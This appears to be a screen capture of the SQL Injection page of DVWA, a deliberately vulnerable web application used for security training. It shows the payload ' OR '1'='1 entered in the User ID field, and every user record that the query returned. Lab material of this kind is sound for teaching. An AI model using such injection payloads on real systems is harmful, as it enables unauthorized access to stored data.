 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7